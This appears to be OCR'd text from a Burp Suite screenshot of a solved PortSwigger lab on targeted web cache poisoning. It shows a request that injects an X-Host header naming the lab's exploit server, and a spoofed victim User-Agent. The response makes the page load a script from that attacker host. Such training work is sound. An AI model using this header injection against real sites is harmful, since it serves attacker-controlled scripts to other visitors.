 Web Security
Academy
Targeted web cache poisoning using an unknown
header
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
BLOG
Send
Cancel
Target: https://0afd00dd0384b9d180cde94900290097.h1-web-security-academy.net
HTTP/1
Request
Pretty Raw Hex
\n
1 GET / HTTP/1.1
2 Host:
0afd00dd0384b9d180cde94900290097.h1-web-
security-academy.net
3 Cookie: session=
W61EffbfVbWkWF1kzsfUwNpZzFtmfG9C
4 User-Agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36
5 X-Host:
exploit-0a5800080371b9008060e8de01090094
.exploit-server.net
6 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0afd00dd0384b9d180cde94900290097
.h1-web-security-academy.net/post/commen
t/confirmation?postId=5
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Vary: User-Agent
4 X-Frame-Options: SAMEORIGIN
5 Cache-Control: max-age=30
6 Age: 0
7 X-Cache: miss
8 Connection: close
9 Content-Length: 5943
10
11 <!DOCTYPE html>
12 <html>
13 <head>
14 <link href=
/resources/labheader/css/academyLab
Header.css rel=stylesheet>
15 <link href=
/resources/css/labsBlog.css rel=
stylesheet>
16 <title>
Targeted web cache poisoning
using an unknown header
</title>
17 </head>
18 <body>
19 <script type="text/javascript" src=
"
//exploit-0a5800080371b9008060e8de0
1090094.exploit-server.net/resource
s/js/tracking.js">
</script>
20 <script src="
/resources/labheader/js/labHeader.j
s">
</script>
21 <div id="academyLabHeader">
22 <section class='academyLabBanner'
>
23 <div class=container>
24 <div class=logo>
</div>
25 <div class=title-container>
26 <h2>
Targeted web cache
poisoning using an
unknown header
</h2>
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 8
Inspector
Notes
Done
6,140 bytes | 529 millis
Event log (3)
All issues (154)
Memory: 279.1MB